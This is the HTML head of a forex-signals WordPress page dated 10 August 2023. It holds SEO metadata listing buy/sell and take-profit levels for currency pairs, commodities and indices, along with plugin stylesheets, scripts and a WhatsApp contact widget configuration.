

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfxanalyst.com/today-10th-august/
body_size: 100431
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TODAY 10th AUGUST - MYFOREX Analyst</title>
	<link rel="canonical" href="https://myfxanalyst.com/today-10th-august/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TODAY 10th AUGUST - MYFOREX Analyst" />
	<meta property="og:description" content="9:30am Trade (1 HR) EURUSD:Buy 1.10117 tp 1.10215Sell 1.10037 tp 1.09942 GBPUSD:Buy 1.27521 tp 1.27674Sell 1.27388 tp 1.27223 USDJPY:Buy 144.020 tp 144.283Sell 143.755 tp 143.495 USDCAD:Buy 1.34081 tp 1.34281Sell 1.33937 tp 1.33731 NZDUSD:Buy 0.60799 tp 0.60936Sell 0.60631 tp 0.60480 GBPCAD:Buy 1.70900 tp 1.71099Sell 1.70757 tp 1.70567 OIL:​Buy 88.14 tp 88.52Sell 87.71 tp 87.32 GOLD:​buy 1920.99 tp 1924.74Sell 1916.55 tp 1912.73 US100:​Buy 15302.42 tp 15342.23Sell 15262.61 tp 15217.69 DE30:​Buy 16062.7 tp 16115.6Sell 16007.4 tp 15955.2 NOTE:You must not wait till TP to end your trade.YOU DONT NEED TO TAKE ALL TRADES, PICK FEW OUT OF ALL AND LET THE REST GODO NOT TRADE ON THE STOCKS (DE30, US100 &amp; US30) IF YOU DONT HAVE GOOD VOLUME.Any opinions, news, research, analyses, prices, trade hints/signal or other information offered in this trades are sourced externally and I don’t determine&nbsp;the&nbsp;outcome." />
	<meta property="og:url" content="https://myfxanalyst.com/today-10th-august/" />
	<meta property="og:site_name" content="MYFOREX Analyst" />
	<meta property="article:published_time" content="2023-08-10T07:44:56+00:00" />
	<meta property="article:modified_time" content="2023-08-10T07:44:59+00:00" />
	<meta name="author" content="fxanalyst" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="fxanalyst" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myfxanalyst.com/today-10th-august/","url":"https://myfxanalyst.com/today-10th-august/","name":"TODAY 10th AUGUST - MYFOREX Analyst","isPartOf":{"@id":"https://myfxanalyst.com/#website"},"datePublished":"2023-08-10T07:44:56+00:00","dateModified":"2023-08-10T07:44:59+00:00","author":{"@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612"},"breadcrumb":{"@id":"https://myfxanalyst.com/today-10th-august/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myfxanalyst.com/today-10th-august/"]}]},{"@type":"BreadcrumbList","@id":"https://myfxanalyst.com/today-10th-august/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myfxanalyst.com/"},{"@type":"ListItem","position":2,"name":"TODAY 10th AUGUST"}]},{"@type":"WebSite","@id":"https://myfxanalyst.com/#website","url":"https://myfxanalyst.com/","name":"MYFOREX Analyst","description":"Economic Website/Finances/Global Market News/Trading/Forex/EA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myfxanalyst.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612","name":"fxanalyst","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myfxanalyst.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=96&d=mm&r=g","caption":"fxanalyst"},"sameAs":["https://myfxanalyst.com"],"url":"https://myfxanalyst.com/author/fxanalyst/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; Feed" href="https://myfxanalyst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; Comments Feed" href="https://myfxanalyst.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; TODAY 10th AUGUST Comments Feed" href="https://myfxanalyst.com/today-10th-august/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myfxanalyst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfxanalyst.com%2Ftoday-10th-august%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myfxanalyst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfxanalyst.com%2Ftoday-10th-august%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myfxanalyst.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='chaty-css-css' href='https://myfxanalyst.com/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=17178707923.0.3' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='msw-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='msw-vendor-css' href='https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/css/vendor.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='msw-style-css' href='https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='pff-paystack-style-css' href='https://myfxanalyst.com/wp-content/plugins/payment-forms-for-paystack//assets/css/pff-paystack.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='pff-paystack-font-awesome-css' href='https://myfxanalyst.com/wp-content/plugins/payment-forms-for-paystack//assets/css/font-awesome.min.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='atlas-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='atlas-child-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='th90-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas-child/style.css?ver=1.0' media='all' />
<style id='th90-style-inline-css'>
:root{--primary_text-font-family: "Poppins";--primary_text-font-weight: 400;--primary_text-font-style: ;--primary_text-font-size: 14px;--primary_text-letter-spacing: 0em;--primary_text-line-height: 1.7;--second_text-font-family: "Poppins";--second_text-font-weight: 400;--second_text-font-style: ;--second_text-text-transform: ;--second_text-font-size: 12px;--second_text-letter-spacing: 0em;--second_text-line-height: 1.5;--font_heading-font-family: "Poppins";--font_heading-font-weight: 700;--font_heading-font-style: ;--font_heading-text-transform: ;--font_heading-line-height: ;--font_heading-letter-spacing: ;--post_content_typo-font-size: ;--post_content_typo-letter-spacing: ;--post_content_typo-line-height: ;}
/*# sourceURL=th90-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-7.css?ver=1766737791' media='all' />
<link rel='stylesheet' id='elementor-post-9163-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1766737791' media='all' />
<link rel='stylesheet' id='elementor-post-9164-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1766737791' media='all' />
<link rel='stylesheet' id='elementor-post-9209-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1766737791' media='all' />
<link rel='stylesheet' id='elementor-post-9195-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1766737791' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742243442' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742243461' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="chaty-js-extra">
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":25,"side_spacing":25,"icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"Hide","widget_color":"#49e670","widget_rgb_color":"73,230,112","has_custom_css":0,"custom_css":"","widget_token":"3a9ba38f97","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":0,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"447387796456","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=447387796456","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"3a9ba38f97","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"}]}],"ajax_url":"https://myfxanalyst.com/wp-admin/admin-ajax.php","data_analytics_settings":"on"};
//# sourceURL=chaty-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=17178707923.0.3" id="chaty-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://myfxanalyst.com/","site":"https://myfxanalyst.com/","ajax":"https://myfxanalyst.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"7c92cd96a81ac4f51b950b9f788b0fa5"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.40" id="wpdm-frontjs-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/vendor.min.js?ver=1" id="msw-vendor-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
